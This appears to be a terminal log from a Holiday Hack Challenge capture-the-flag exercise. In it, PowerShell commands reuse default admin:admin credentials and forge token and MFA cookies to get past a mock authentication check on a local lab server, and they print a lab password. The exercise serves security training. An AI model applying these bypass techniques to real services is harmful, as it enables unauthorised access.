 Hurray! You have thwarted their defenses!
Alabaster can now access their weaponry and put a stop to it.
Once HHC grants your achievement, you can close this terminal.
PS /home/user> $filteredContent = $response.Content -split "`n" | Where-Object {
>>     $_ -notmatch "REDACTED" -and
>>     $_ -notmatch "#" -and
>>     $_ -notmatch "file_MD5hash" -and
>>     $_ -notmatch "Sha256\(file_MD5hash\)"
>> }
PS /home/user>
PS /home/user> # Convert the filtered lines into an object (in-memory CSV structure)
PS /home/user> $csvData = $filteredContent | ForEach-Object {
>>     $fields = $_ -split ","  # Split each line by commas into an array of fields
>>     [PSCustomObject]@{
>>         Column1 = $fields[0]
>>         Column2 = $fields[1]
>>     }
>> }
PS /home/user>
PS /home/user> $sha256Sum = $csvData.Column2
PS /home/user> $md5Sum = $csvData.Column1
PS /home/user>
PS /home/user> $response = Invoke-WebRequest -Uri "http://127.0.0.1:1225/tokens/$sha256Sum" -He
aders @{
>>     Authorization = "Basic $([Convert]::ToBase64String([Text.Encoding]::ASCII.GetBytes('admi
n:admin')))"
>>     Cookie = "token=$md5Sum"
>> } -UseBasicParsing
PS /home/user>
PS /home/user> $time_code = [regex]::match($response.Content,"href='(.+)'").Groups[1].Value
PS /home/user> $urlpath = [regex]::match($response.Content,"'>(.+)</a>").Groups[1].Value
PS /home/user>
PS /home/user> $response = Invoke-WebRequest -Uri "http://127.0.0.1:1225$urlpath" -Headers @{
>>     Authorization = "Basic $([Convert]::ToBase64String([Text.Encoding]::ASCII.GetBytes('admi
n:admin')))"
>>     Cookie = "mfa_code=$time_code; token=$md5Sum; mfa_token=$time_code"
>> } -UseBasicParsing
PS /home/user>
PS /home/user> [Text.Encoding]::UTF8.GetString([Convert]::FromBase64String([regex]::match($resp
onse.Content,"<p>(.+)</p>").Groups[1].Value))
Correct Token supplied, you are granted access to the snow cannon terminal. Here is your person
al password for access: SnowLeopard2ReadyForAction
PS /home/user>
[PowerShell MFA]> Progress [